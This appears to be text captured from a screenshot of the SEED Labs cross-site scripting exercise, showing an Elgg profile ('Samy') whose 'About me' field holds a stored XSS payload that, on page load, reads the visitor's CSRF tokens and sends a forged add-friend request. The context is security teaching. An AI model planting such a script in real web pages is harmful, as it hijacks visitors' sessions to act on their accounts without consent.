 About me
Visual
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$